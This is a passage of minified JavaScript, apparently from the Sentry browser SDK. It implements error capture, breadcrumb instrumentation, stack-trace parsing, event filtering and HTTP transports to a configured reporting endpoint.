u=function(){if(a.readyState===4){try{a.__sentry_xhr__&&(a.__sentry_xhr__.status_code=a.status)}catch{}try{var f=t.indexOf(a);if(f!==-1){t.splice(f);var h=e.splice(f)[0];a.__sentry_xhr__&&h[0]!==void 0&&(a.__sentry_xhr__.body=h[0])}}catch{}_("xhr",{args:o,endTimestamp:Date.now(),startTimestamp:Date.now(),xhr:a})}};return"onreadystatechange"in a&&typeof a.onreadystatechange=="function"?m(a,"onreadystatechange",function(c){return function(){for(var f=[],h=0;h<arguments.length;h++)f[h]=arguments[h];return u(),c.apply(a,f)}}):a.addEventListener("readystatechange",u),n.apply(a,o)}}),m(r,"send",function(n){return function(){for(var o=[],i=0;i<arguments.length;i++)o[i]=arguments[i];return t.push(this),e.push(o),_("xhr",{args:o,startTimestamp:Date.now(),xhr:this}),n.apply(this,o)}})}}var q;function dt(){if(!at())return;var t=d.onpopstate;d.onpopstate=function(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];var o=d.location.href,i=q;if(q=o,_("history",{from:i,to:o}),t)return t.apply(this,r)};function e(r){return function(){for(var n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];var i=n.length>2?n[2]:void 0;if(i){var a=q,s=String(i);q=s,_("history",{from:a,to:s})}return r.apply(this,n)}}m(d.history,"pushState",e),m(d.history,"replaceState",e)}function ht(){"document"in d&&(d.document.addEventListener("click",W("click",_.bind(null,"dom")),!1),d.document.addEventListener("keypress",Z(_.bind(null,"dom")),!1),["EventTarget","Node"].forEach(function(t){var e=d[t]&&d[t].prototype;!e||!e.hasOwnProperty||!e.hasOwnProperty("addEventListener")||(m(e,"addEventListener",function(r){return function(n,o,i){return o&&o.handleEvent?(n==="click"&&m(o,"handleEvent",function(a){return function(s){return W("click",_.bind(null,"dom"))(s),a.call(this,s)}}),n==="keypress"&&m(o,"handleEvent",function(a){return function(s){return Z(_.bind(null,"dom"))(s),a.call(this,s)}})):(n==="click"&&W("click",_.bind(null,"dom"),!0)(this),n==="keypress"&&Z(_.bind(null,"dom"))(this)),r.call(this,n,o,i)}}),m(e,"removeEventListener",function(r){return function(n,o,i){try{r.call(this,n,o.__sentry_wrapped__,i)}catch{}return r.call(this,n,o,i)}}))}))}var vt=1e3,Q=0,B,ye;function W(t,e,r){return r===void 0&&(r=!1),function(n){B=void 0,!(!n||ye===n)&&(ye=n,Q&&clearTimeout(Q),r?Q=setTimeout(function(){e({event:n,name:t})}):e({event:n,name:t}))}}function Z(t){return function(e){var r;try{r=e.target}catch{return}var n=r&&r.tagName;!n||n!=="INPUT"&&n!=="TEXTAREA"&&!r.isContentEditable||(B||W("input",t)(e),clearTimeout(B),B=setTimeout(function(){B=void 0},vt))}}var ee=null;function mt(){ee=d.onerror,d.onerror=function(t,e,r,n,o){return _("error",{column:n,error:o,line:r,msg:t,url:e}),ee?ee.apply(this,arguments):!1}}var te=null;function yt(){te=d.onunhandledrejection,d.onunhandledrejection=function(t){return _("unhandledrejection",t),te?te.apply(this,arguments):!0}}var gt=function(){function t(e){this._limit=e,this._buffer=[]}return t.prototype.isReady=function(){return this._limit===void 0||this.length()<this._limit},t.prototype.add=function(e){var r=this;return this.isReady()?(this._buffer.indexOf(e)===-1&&this._buffer.push(e),e.then(function(){return r.remove(e)}).then(null,function(){return r.remove(e).then(null,function(){})}),e):b.reject(new y("Not adding Promise due to buffer limit reached."))},t.prototype.remove=function(e){var r=this._buffer.splice(this._buffer.indexOf(e),1)[0];return r},t.prototype.length=function(){return this._buffer.length},t.prototype.drain=function(e){var r=this;return new b(function(n){var o=setTimeout(function(){e&&e>0&&n(!1)},e);b.all(r._buffer).then(function(){clearTimeout(o),n(!0)}).then(null,function(){n(!0)})})},t}(),ge="7",Ie=function(){function t(e){this.dsn=e,this._dsnObject=new Oe(e)}return t.prototype.getDsn=function(){return this._dsnObject},t.prototype.getBaseApiEndpoint=function(){var e=this._dsnObject,r=e.protocol?e.protocol+":":"",n=e.port?":"+e.port:"";return r+"//"+e.host+n+(e.path?"/"+e.path:"")+"/api/"},t.prototype.getStoreEndpoint=function(){return this._getIngestEndpoint("store")},t.prototype.getStoreEndpointWithUrlEncodedAuth=function(){return this.getStoreEndpoint()+"?"+this._encodedAuth()},t.prototype.getEnvelopeEndpointWithUrlEncodedAuth=function(){return this._getEnvelopeEndpoint()+"?"+this._encodedAuth()},t.prototype.getStoreEndpointPath=function(){var e=this._dsnObject;return(e.path?"/"+e.path:"")+"/api/"+e.projectId+"/store/"},t.prototype.getRequestHeaders=function(e,r){var n=this._dsnObject,o=["Sentry sentry_version="+ge];return o.push("sentry_client="+e+"/"+r),o.push("sentry_key="+n.user),n.pass&&o.push("sentry_secret="+n.pass),{"Content-Type":"application/json","X-Sentry-Auth":o.join(", ")}},t.prototype.getReportDialogEndpoint=function(e){e===void 0&&(e={});var r=this._dsnObject,n=this.getBaseApiEndpoint()+"embed/error-page/",o=[];o.push("dsn="+r.toString());for(var i in e)if(i!=="dsn")if(i==="user"){if(!e.user)continue;e.user.name&&o.push("name="+encodeURIComponent(e.user.name)),e.user.email&&o.push("email="+encodeURIComponent(e.user.email))}else o.push(encodeURIComponent(i)+"="+encodeURIComponent(e[i]));return o.length?n+"?"+o.join("&"):n},t.prototype._getEnvelopeEndpoint=function(){return this._getIngestEndpoint("envelope")},t.prototype._getIngestEndpoint=function(e){var r=this.getBaseApiEndpoint(),n=this._dsnObject;return""+r+n.projectId+"/"+e+"/"},t.prototype._encodedAuth=function(){var e=this._dsnObject,r={sentry_key:e.user,sentry_version:ge};return Ae(r)},t}(),_e=[];function _t(t){var e=t.defaultIntegrations&&E(t.defaultIntegrations)||[],r=t.integrations,n=[];if(Array.isArray(r)){var o=r.map(function(u){return u.name}),i=[];e.forEach(function(u){o.indexOf(u.name)===-1&&i.indexOf(u.name)===-1&&(n.push(u),i.push(u.name))}),r.forEach(function(u){i.indexOf(u.name)===-1&&(n.push(u),i.push(u.name))})}else typeof r=="function"?(n=r(e),n=Array.isArray(n)?n:[n]):n=E(e);var a=n.map(function(u){return u.name}),s="Debug";return a.indexOf(s)!==-1&&n.push.apply(n,E(n.splice(a.indexOf(s),1))),n}function Et(t){_e.indexOf(t.name)===-1&&(t.setupOnce($,g),_e.push(t.name),p.log("Integration installed: "+t.name))}function bt(t){var e={};return _t(t).forEach(function(r){e[r.name]=r,Et(r)}),e}var wt=function(){function t(e,r){this._integrations={},this._processing=0,this._backend=new e(r),this._options=r,r.dsn&&(this._dsn=new Oe(r.dsn))}return t.prototype.captureException=function(e,r,n){var o=this,i=r&&r.event_id;return this._process(this._getBackend().eventFromException(e,r).then(function(a){return o._captureEvent(a,r,n)}).then(function(a){i=a})),i},t.prototype.captureMessage=function(e,r,n,o){var i=this,a=n&&n.event_id,s=re(e)?this._getBackend().eventFromMessage(""+e,r,n):this._getBackend().eventFromException(e,n);return this._process(s.then(function(u){return i._captureEvent(u,n,o)}).then(function(u){a=u})),a},t.prototype.captureEvent=function(e,r,n){var o=r&&r.event_id;return this._process(this._captureEvent(e,r,n).then(function(i){o=i})),o},t.prototype.captureSession=function(e){e.release?this._sendSession(e):p.warn("Discarded session because of missing release")},t.prototype.getDsn=function(){return this._dsn},t.prototype.getOptions=function(){return this._options},t.prototype.flush=function(e){var r=this;return this._isClientProcessing(e).then(function(n){return r._getBackend().getTransport().close(e).then(function(o){return n&&o})})},t.prototype.close=function(e){var r=this;return this.flush(e).then(function(n){return r.getOptions().enabled=!1,n})},t.prototype.setupIntegrations=function(){this._isEnabled()&&(this._integrations=bt(this._options))},t.prototype.getIntegration=function(e){try{return this._integrations[e.id]||null}catch{return p.warn("Cannot retrieve integration "+e.id+" from the current Client"),null}},t.prototype._updateSessionFromEvent=function(e,r){var n,o,i=!1,a=!1,s,u=r.exception&&r.exception.values;if(u){a=!0;try{for(var c=ie(u),f=c.next();!f.done;f=c.next()){var h=f.value,v=h.mechanism;if(v&&v.handled===!1){i=!0;break}}}catch(O){n={error:O}}finally{try{f&&!f.done&&(o=c.return)&&o.call(c)}finally{if(n)throw n.error}}}var S=r.user;if(!e.userAgent){var x=r.request?r.request.headers:{};for(var k in x)if(k.toLowerCase()==="user-agent"){s=x[k];break}}e.update(l(l({},i&&{status:Me.Crashed}),{user:S,userAgent:s,errors:e.errors+Number(a||i)}))},t.prototype._sendSession=function(e){this._getBackend().sendSession(e)},t.prototype._isClientProcessing=function(e){var r=this;return new b(function(n){var o=0,i=1,a=setInterval(function(){r._processing==0?(clearInterval(a),n(!0)):(o+=i,e&&o>=e&&(clearInterval(a),n(!1)))},i)})},t.prototype._getBackend=function(){return this._backend},t.prototype._isEnabled=function(){return this.getOptions().enabled!==!1&&this._dsn!==void 0},t.prototype._prepareEvent=function(e,r,n){var o=this,i=this.getOptions().normalizeDepth,a=i===void 0?3:i,s=l(l({},e),{event_id:e.event_id||(n&&n.event_id?n.event_id:Ne()),timestamp:e.timestamp||De()});this._applyClientOptions(s),this._applyIntegrationsMetadata(s);var u=r;n&&n.captureContext&&(u=qe.clone(u).update(n.captureContext));var c=b.resolve(s);return u&&(c=u.applyToEvent(s,n)),c.then(function(f){return typeof a=="number"&&a>0?o._normalizeEvent(f,a):f})},t.prototype._normalizeEvent=function(e,r){if(!e)return null;var n=l(l(l(l(l({},e),e.breadcrumbs&&{breadcrumbs:e.breadcrumbs.map(function(o){return l(l({},o),o.data&&{data:D(o.data,r)})})}),e.user&&{user:D(e.user,r)}),e.contexts&&{contexts:D(e.contexts,r)}),e.extra&&{extra:D(e.extra,r)});return e.contexts&&e.contexts.trace&&(n.contexts.trace=e.contexts.trace),n},t.prototype._applyClientOptions=function(e){var r=this.getOptions(),n=r.environment,o=r.release,i=r.dist,a=r.maxValueLength,s=a===void 0?250:a;"environment"in e||(e.environment="environment"in r?n:"production"),e.release===void 0&&o!==void 0&&(e.release=o),e.dist===void 0&&i!==void 0&&(e.dist=i),e.message&&(e.message=J(e.message,s));var u=e.exception&&e.exception.values&&e.exception.values[0];u&&u.value&&(u.value=J(u.value,s));var c=e.request;c&&c.url&&(c.url=J(c.url,s))},t.prototype._applyIntegrationsMetadata=function(e){var r=e.sdk,n=Object.keys(this._integrations);r&&n.length>0&&(r.integrations=n)},t.prototype._sendEvent=function(e){this._getBackend().sendEvent(e)},t.prototype._captureEvent=function(e,r,n){return this._processEvent(e,r,n).then(function(o){return o.event_id},function(o){p.error(o)})},t.prototype._processEvent=function(e,r,n){var o=this,i=this.getOptions(),a=i.beforeSend,s=i.sampleRate;if(!this._isEnabled())return b.reject(new y("SDK not enabled, will not send event."));var u=e.type==="transaction";return!u&&typeof s=="number"&&Math.random()>s?b.reject(new y("This event has been sampled, will not send event.")):this._prepareEvent(e,n,r).then(function(c){if(c===null)throw new y("An event processor returned null, will not send event.");var f=r&&r.data&&r.data.__sentry__===!0;if(f||u||!a)return c;var h=a(c,r);if(typeof h>"u")throw new y("`beforeSend` method has to return `null` or a valid event.");return We(h)?h.then(function(v){return v},function(v){throw new y("beforeSend rejected with "+v)}):h}).then(function(c){if(c===null)throw new y("`beforeSend` returned `null`, will not send event.");var f=n&&n.getSession&&n.getSession();return!u&&f&&o._updateSessionFromEvent(f,c),o._sendEvent(c),c}).then(null,function(c){throw c instanceof y?c:(o.captureException(c,{data:{__sentry__:!0},originalException:c}),new y(`Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.
Reason: `+c))})},t.prototype._process=function(e){var r=this;this._processing+=1,e.then(function(n){return r._processing-=1,n},function(n){return r._processing-=1,n})},t}(),St=function(){function t(){}return t.prototype.sendEvent=function(e){return b.resolve({reason:"NoopTransport: Event has been skipped because no Dsn is configured.",status:U.Skipped})},t.prototype.close=function(e){return b.resolve(!0)},t}(),kt=function(){function t(e){this._options=e,this._options.dsn||p.warn("No DSN provided, backend will not do anything."),this._transport=this._setupTransport()}return t.prototype.eventFromException=function(e,r){throw new y("Backend has to implement `eventFromException` method")},t.prototype.eventFromMessage=function(e,r,n){throw new y("Backend has to implement `eventFromMessage` method")},t.prototype.sendEvent=function(e){this._transport.sendEvent(e).then(null,function(r){p.error("Error while sending event: "+r)})},t.prototype.sendSession=function(e){if(!this._transport.sendSession){p.warn("Dropping session because custom transport doesn't implement sendSession");return}this._transport.sendSession(e).then(null,function(r){p.error("Error while sending session: "+r)})},t.prototype.getTransport=function(){return this._transport},t.prototype._setupTransport=function(){return new St},t}();function Re(t,e){var r=JSON.stringify({sent_at:new Date().toISOString()}),n=JSON.stringify({type:"session"});return{body:r+`
`+n+`
`+JSON.stringify(t),type:"session",url:e.getEnvelopeEndpointWithUrlEncodedAuth()}}function Fe(t,e){var r=t.type==="transaction",n={body:JSON.stringify(t),type:t.type||"event",url:r?e.getEnvelopeEndpointWithUrlEncodedAuth():e.getStoreEndpointWithUrlEncodedAuth()};if(r){var o=JSON.stringify({event_id:t.event_id,sent_at:new Date().toISOString()}),i=JSON.stringify({type:t.type}),a=o+`
`+i+`
`+n.body;n.body=a}return n}function Tt(t,e){e.debug===!0&&p.enable();var r=g(),n=new t(e);r.bindClient(n)}var Ee,xt=function(){function t(){this.name=t.id}return t.prototype.setupOnce=function(){Ee=Function.prototype.toString,Function.prototype.toString=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];var n=this.__sentry_original__||this;return Ee.apply(n,e)}},t.id="FunctionToString",t}(),Ot=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/],It=function(){function t(e){e===void 0&&(e={}),this._options=e,this.name=t.id}return t.prototype.setupOnce=function(){$(function(e){var r=g();if(!r)return e;var n=r.getIntegration(t);if(n){var o=r.getClient(),i=o?o.getOptions():{},a=n._mergeOptions(i);if(n._shouldDropEvent(e,a))return null}return e})},t.prototype._shouldDropEvent=function(e,r){return this._isSentryError(e,r)?(p.warn(`Event dropped due to being internal Sentry Error.
Event: `+R(e)),!0):this._isIgnoredError(e,r)?(p.warn("Event dropped due to being matched by `ignoreErrors` option.\nEvent: "+R(e)),!0):this._isDeniedUrl(e,r)?(p.warn("Event dropped due to being matched by `denyUrls` option.\nEvent: "+R(e)+`.
Url: `+this._getEventFilterUrl(e)),!0):this._isAllowedUrl(e,r)?!1:(p.warn("Event dropped due to not being matched by `allowUrls` option.\nEvent: "+R(e)+`.
Url: `+this._getEventFilterUrl(e)),!0)},t.prototype._isSentryError=function(e,r){if(!r.ignoreInternal)return!1;try{return e&&e.exception&&e.exception.values&&e.exception.values[0]&&e.exception.values[0].type==="SentryError"||!1}catch{return!1}},t.prototype._isIgnoredError=function(e,r){return!r.ignoreErrors||!r.ignoreErrors.length?!1:this._getPossibleEventMessages(e).some(function(n){return r.ignoreErrors.some(function(o){return V(n,o)})})},t.prototype._isDeniedUrl=function(e,r){if(!r.denyUrls||!r.denyUrls.length)return!1;var n=this._getEventFilterUrl(e);return n?r.denyUrls.some(function(o){return V(n,o)}):!1},t.prototype._isAllowedUrl=function(e,r){if(!r.allowUrls||!r.allowUrls.length)return!0;var n=this._getEventFilterUrl(e);return n?r.allowUrls.some(function(o){return V(n,o)}):!0},t.prototype._mergeOptions=function(e){return e===void 0&&(e={}),{allowUrls:E(this._options.whitelistUrls||[],this._options.allowUrls||[],e.whitelistUrls||[],e.allowUrls||[]),denyUrls:E(this._options.blacklistUrls||[],this._options.denyUrls||[],e.blacklistUrls||[],e.denyUrls||[]),ignoreErrors:E(this._options.ignoreErrors||[],e.ignoreErrors||[],Ot),ignoreInternal:typeof this._options.ignoreInternal<"u"?this._options.ignoreInternal:!0}},t.prototype._getPossibleEventMessages=function(e){if(e.message)return[e.message];if(e.exception)try{var r=e.exception.values&&e.exception.values[0]||{},n=r.type,o=n===void 0?"":n,i=r.value,a=i===void 0?"":i;return[""+a,o+": "+a]}catch{return p.error("Cannot extract message for event "+R(e)),[]}return[]},t.prototype._getEventFilterUrl=function(e){try{if(e.stacktrace){var r=e.stacktrace.frames;return r&&r[r.length-1].filename||null}if(e.exception){var n=e.exception.values&&e.exception.values[0].stacktrace&&e.exception.values[0].stacktrace.frames;return n&&n[n.length-1].filename||null}return null}catch{return p.error("Cannot extract url for event "+R(e)),null}},t.id="InboundFilters",t}(),A="?",Rt=/^\s*at (?:(.*?) ?\()?((?:file|https?|blob|chrome-extension|address|native|eval|webpack|<anonymous>|[-a-z]+:|.*bundle|\/).*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,Ft=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:file|https?|blob|chrome|webpack|resource|moz-extension|capacitor).*?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,Ut=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:file|ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i,jt=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,Lt=/\((\S*)(?::(\d+))(?::(\d+))\)/,Ct=/Minified React error #\d+;/i;function N(t){var e=null,r=0;t&&(typeof t.framesToPop=="number"?r=t.framesToPop:Ct.test(t.message)&&(r=1));try{if(e=Pt(t),e)return be(e,r)}catch{}try{if(e=Ht(t),e)return be(e,r)}catch{}return{message:le(t),name:t&&t.name,stack:[],failed:!0}}function Ht(t){if(!t||!t.stack)return null;for(var e=[],r=t.stack.split(`
`),n,o,i,a,s=0;s<r.length;++s){if(i=Rt.exec(r[s])){var u=i[2]&&i[2].indexOf("native")===0;n=i[2]&&i[2].indexOf("eval")===0,n&&(o=Lt.exec(i[2]))&&(i[2]=o[1],i[3]=o[2],i[4]=o[3]),a={url:i[2]&&i[2].indexOf("address at ")===0?i[2].substr(11):i[2],func:i[1]||A,args:u?[i[2]]:[],line:i[3]?+i[3]:null,column:i[4]?+i[4]:null}}else if(i=Ut.exec(r[s]))a={url:i[2],func:i[1]||A,args:[],line:+i[3],column:i[4]?+i[4]:null};else if(i=Ft.exec(r[s]))n=i[3]&&i[3].indexOf(" > eval")>-1,n&&(o=jt.exec(i[3]))?(i[1]=i[1]||"eval",i[3]=o[1],i[4]=o[2],i[5]=""):s===0&&!i[5]&&t.columnNumber!==void 0&&(e[0].column=t.columnNumber+1),a={url:i[3],func:i[1]||A,args:i[2]?i[2].split(","):[],line:i[4]?+i[4]:null,column:i[5]?+i[5]:null};else continue;!a.func&&a.line&&(a.func=A),e.push(a)}return e.length?{message:le(t),name:t.name,stack:e}:null}function Pt(t){if(!t||!t.stacktrace)return null;for(var e=t.stacktrace,r=/ line (\d+).*script (?:in )?(\S+)(?:: in function (\S+))?$/i,n=/ line (\d+), column (\d+)\s*(?:in (?:<anonymous function: ([^>]+)>|([^)]+))\((.*)\))? in (.*):\s*$/i,o=e.split(`
`),i=[],a,s=0;s<o.length;s+=2){var u=null;(a=r.exec(o[s]))?u={url:a[2],func:a[3],args:[],line:+a[1],column:null}:(a=n.exec(o[s]))&&(u={url:a[6],func:a[3]||a[4],args:a[5]?a[5].split(","):[],line:+a[1],column:+a[2]}),u&&(!u.func&&u.line&&(u.func=A),i.push(u))}return i.length?{message:le(t),name:t.name,stack:i}:null}function be(t,e){try{return l(l({},t),{stack:t.stack.slice(e)})}catch{return t}}function le(t){var e=t&&t.message;return e?e.error&&typeof e.error.message=="string"?e.error.message:e:"No error message"}var Bt=50;function Ue(t){var e=fe(t.stack),r={type:t.name,value:t.message};return e&&e.length&&(r.stacktrace={frames:e}),r.type===void 0&&r.value===""&&(r.value="Unrecoverable error caught"),r}function At(t,e,r){var n={exception:{values:[{type:Te(t)?t.constructor.name:r?"UnhandledRejection":"Error",value:"Non-Error "+(r?"promise rejection":"exception")+" captured with keys: "+Xe(t)}]},extra:{__serialized__:Ge(t)}};if(e){var o=N(e),i=fe(o.stack);n.stacktrace={frames:i}}return n}function we(t){var e=Ue(t);return{exception:{values:[e]}}}function fe(t){if(!t||!t.length)return[];var e=t,r=e[0].func||"",n=e[e.length-1].func||"";return(r.indexOf("captureMessage")!==-1||r.indexOf("captureException")!==-1)&&(e=e.slice(1)),n.indexOf("sentryWrapped")!==-1&&(e=e.slice(0,-1)),e.slice(0,Bt).map(function(o){return{colno:o.column===null?void 0:o.column,filename:o.url||e[0].url,function:o.func||"?",in_app:!0,lineno:o.line===null?void 0:o.line}}).reverse()}function Mt(t,e,r){var n=r&&r.syntheticException||void 0,o=ae(e,n,{attachStacktrace:t.attachStacktrace});return C(o,{handled:!0,type:"generic"}),o.level=T.Error,r&&r.event_id&&(o.event_id=r.event_id),b.resolve(o)}function Nt(t,e,r,n){r===void 0&&(r=T.Info);var o=n&&n.syntheticException||void 0,i=se(e,o,{attachStacktrace:t.attachStacktrace});return i.level=r,n&&n.event_id&&(i.event_id=n.event_id),b.resolve(i)}function ae(t,e,r){r===void 0&&(r={});var n;if(xe(t)&&t.error){var o=t;return t=o.error,n=we(N(t)),n}if(pe(t)||$e(t)){var i=t,a=i.name||(pe(i)?"DOMError":"DOMException"),s=i.message?a+": "+i.message:a;return n=se(s,e,r),ne(n,s),"code"in i&&(n.tags=l(l({},n.tags),{"DOMException.code":""+i.code})),n}if(ze(t))return n=we(N(t)),n;if(Ke(t)||Te(t)){var u=t;return n=At(u,e,r.rejection),C(n,{synthetic:!0}),n}return n=se(t,e,r),ne(n,""+t,void 0),C(n,{synthetic:!0}),n}function se(t,e,r){r===void 0&&(r={});var n={message:t};if(r.attachStacktrace&&e){var o=N(e),i=fe(o.stack);n.stacktrace={frames:i}}return n}var je=function(){function t(e){this.options=e,this._buffer=new gt(30),this._rateLimits={},this._api=new Ie(this.options.dsn),this.url=this._api.getStoreEndpointWithUrlEncodedAuth()}return t.prototype.sendEvent=function(e){throw new y("Transport Class has to implement `sendEvent` method")},t.prototype.close=function(e){return this._buffer.drain(e)},t.prototype._handleResponse=function(e){var r=e.requestType,n=e.response,o=e.headers,i=e.resolve,a=e.reject,s=U.fromHttpCode(n.status),u=this._handleRateLimit(o);if(u&&p.warn("Too many requests, backing off until: "+this._disabledUntil(r)),s===U.Success){i({status:s});return}a(n)},t.prototype._disabledUntil=function(e){return this._rateLimits[e]||this._rateLimits.all},t.prototype._isRateLimited=function(e){return this._disabledUntil(e)>new Date(Date.now())},t.prototype._handleRateLimit=function(e){var r,n,o,i,a=Date.now(),s=e["x-sentry-rate-limits"],u=e["retry-after"];if(s){try{for(var c=ie(s.trim().split(",")),f=c.next();!f.done;f=c.next()){var h=f.value,v=h.split(":",2),S=parseInt(v[0],10),x=(isNaN(S)?60:S)*1e3;try{for(var k=(o=void 0,ie(v[1].split(";"))),O=k.next();!O.done;O=k.next()){var Ce=O.value;this._rateLimits[Ce||"all"]=new Date(a+x)}}catch(K){o={error:K}}finally{try{O&&!O.done&&(i=k.return)&&i.call(k)}finally{if(o)throw o.error}}}}catch(K){r={error:K}}finally{try{f&&!f.done&&(n=c.return)&&n.call(c)}finally{if(r)throw r.error}}return!0}else if(u)return this._rateLimits.all=new Date(a+Je(a,u)),!0;return!1},t}(),Dt=w(),qt=function(t){z(e,t);function e(){return t!==null&&t.apply(this,arguments)||this}return e.prototype.sendEvent=function(r){return this._sendRequest(Fe(r,this._api),r)},e.prototype.sendSession=function(r){return this._sendRequest(Re(r,this._api),r)},e.prototype._sendRequest=function(r,n){var o=this;if(this._isRateLimited(r.type))return Promise.reject({event:n,type:r.type,reason:"Transport locked till "+this._disabledUntil(r.type)+" due to too many requests.",status:429});var i={body:r.body,method:"POST",referrerPolicy:it()?"origin":""};return this.options.fetchParameters!==void 0&&Object.assign(i,this.options.fetchParameters),this.options.headers!==void 0&&(i.headers=this.options.headers),this._buffer.add(new b(function(a,s){Dt.fetch(r.url,i).then(function(u){var c={"x-sentry-rate-limits":u.headers.get("X-Sentry-Rate-Limits"),"retry-after":u.headers.get("Retry-After")};o._handleResponse({requestType:r.type,response:u,headers:c,resolve:a,reject:s})}).catch(s)}))},e}(je),Wt=function(t){z(e,t);function e(){return t!==null&&t.apply(this,arguments)||this}return e.prototype.sendEvent=function(r){return this._sendRequest(Fe(r,this._api),r)},e.prototype.sendSession=function(r){return this._sendRequest(Re(r,this._api),r)},e.prototype._sendRequest=function(r,n){var o=this;return this._isRateLimited(r.type)?Promise.reject({event:n,type:r.type,reason:"Transport locked till "+this._disabledUntil(r.type)+" due to too many requests.",status:429}):this._buffer.add(new b(function(i,a){var s=new XMLHttpRequest;s.onreadystatechange=function(){if(s.readyState===4){var c={"x-sentry-rate-limits":s.getResponseHeader("X-Sentry-Rate-Limits"),"retry-after":s.getResponseHeader("Retry-After")};o._handleResponse({requestType:r.type,response:s,headers:c,resolve:i,reject:a})}},s.open("POST",r.url);for(var u in o.options.headers)o.options.headers.hasOwnProperty(u)&&s.setRequestHeader(u,o.options.headers[u]);s.send(r.body)}))},e}(je),Xt=function(t){z(e,t);function e(){return t!==null&&t.apply(this,arguments)||this}return e.prototype.eventFromException=function(r,n){return Mt(this._options,r,n)},e.prototype.eventFromMessage=function(r,n,o){return n===void 0&&(n=T.Info),Nt(this._options,r,n,o)},e.prototype._setupTransport=function(){if(!this._options.dsn)return t.prototype._setupTransport.call(this);var r=l(l({},this._options.transportOptions),{dsn:this._options.dsn});return this._options.transport?new this._options.transport(r):ce()?new qt(r):new Wt(r)},e}(kt),ue=0;function Se(){return ue>0}function Gt(){ue+=1,setTimeout(function(){ue-=1})}function L(t,e,r){if(e===void 0&&(e={}),typeof t!="function")return t;try{if(t.__sentry__)return t;if(t.__sentry_wrapped__)return t.__sentry_wrapped__}catch{return t}var n=function(){var s=Array.prototype.slice.call(arguments);try{r&&typeof r=="function"&&r.apply(this,arguments);var u=s.map(function(c){return L(c,e)});return t.handleEvent?t.handleEvent.apply(this,u):t.apply(this,u)}catch(c){throw Gt(),Ve(function(f){f.addEventProcessor(function(h){var v=l({},h);return e.mechanism&&(ne(v,void 0,void 0),C(v,e.mechanism)),v.extra=l(l({},v.extra),{arguments:s}),v}),Ye(c)}),c}};try{for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(n[o]=t[o])}catch{}t.prototype=t.prototype||{},n.prototype=t.prototype,Object.defineProperty(t,"__sentry_wrapped__",{enumerable:!1,value:n}),Object.defineProperties(n,{__sentry__:{enumerable:!1,value:!0},__sentry_original__:{enumerable:!1,value:t}});try{var i=Object.getOwnPropertyDescriptor(n,"name");i.configurable&&Object.defineProperty(n,"name",{get:function(){return t.name}})}catch{}return n}function $t(t){if(t===void 0&&(t={}),!t.eventId){p.error("Missing eventId option in showReportDialog call");return}if(!t.dsn){p.error("Missing dsn option in showReportDialog call");return}var e=document.createElement("script");e.async=!0,e.src=new Ie(t.dsn).getReportDialogEndpoint(t),t.onLoad&&(e.onload=t.onLoad),(document.head||document.body).appendChild(e)}var zt=function(){function t(e){this.name=t.id,this._onErrorHandlerInstalled=!1,this._onUnhandledRejectionHandlerInstalled=!1,this._options=l({onerror:!0,onunhandledrejection:!0},e)}return t.prototype.setupOnce=function(){Error.stackTraceLimit=50,this._options.onerror&&(p.log("Global Handler attached: onerror"),this._installGlobalOnErrorHandler()),this._options.onunhandledrejection&&(p.log("Global Handler attached: onunhandledrejection"),this._installGlobalOnUnhandledRejectionHandler())},t.prototype._installGlobalOnErrorHandler=function(){var e=this;this._onErrorHandlerInstalled||(F({callback:function(n){var o=n.error,i=g(),a=i.getIntegration(t),s=o&&o.__sentry_own_request__===!0;if(!(!a||Se()||s)){var u=i.getClient(),c=re(o)?e._eventFromIncompleteOnError(n.msg,n.url,n.line,n.column):e._enhanceEventWithInitialFrame(ae(o,void 0,{attachStacktrace:u&&u.getOptions().attachStacktrace,rejection:!1}),n.url,n.line,n.column);C(c,{handled:!1,type:"onerror"}),i.captureEvent(c,{originalException:o})}},type:"error"}),this._onErrorHandlerInstalled=!0)},t.prototype._installGlobalOnUnhandledRejectionHandler=function(){var e=this;this._onUnhandledRejectionHandlerInstalled||(F({callback:function(n){var o=n;try{"reason"in n?o=n.reason:"detail"in n&&"reason"in n.detail&&(o=n.detail.reason)}catch{}var i=g(),a=i.getIntegration(t),s=o&&o.__sentry_own_request__===!0;if(!a||Se()||s)return!0;var u=i.getClient(),c=re(o)?e._eventFromIncompleteRejection(o):ae(o,void 0,{attachStacktrace:u&&u.getOptions().attachStacktrace,rejection:!0});c.level=T.Error,C(c,{handled:!1,type:"onunhandledrejection"}),i.captureEvent(c,{originalException:o})},type:"unhandledrejection"}),this._onUnhandledRejectionHandlerInstalled=!0)},t.prototype._eventFromIncompleteOnError=function(e,r,n,o){var i=/^(?:[Uu]ncaught (?:exception: )?)?(?:((?:Eval|Internal|Range|Reference|Syntax|Type|URI|)Error): )?(.*)$/i,a=xe(e)?e.message:e,s;if(G(a)){var u=a.match(i);u&&(s=u[1],a=u[2])}var c={exception:{values:[{type:s||"Error",value:a}]}};return this._enhanceEventWithInitialFrame(c,r,n,o)},t.prototype._eventFromIncompleteRejection=function(e){return{exception:{values:[{type:"UnhandledRejection",value:"Non-Error promise rejection captured with value: "+e}]}}},t.prototype._enhanceEventWithInitialFrame=function(e,r,n,o){e.exception=e.exception||{},e.exception.values=e.exception.values||[],e.exception.values[0]=e.exception.values[0]||{},e.exception.values[0].stacktrace=e.exception.values[0].stacktrace||{},e.exception.values[0].stacktrace.frames=e.exception.values[0].stacktrace.frames||[];var i=isNaN(parseInt(o,10))?void 0:o,a=isNaN(parseInt(n,10))?void 0:n,s=G(r)&&r.length>0?r:Qe();return 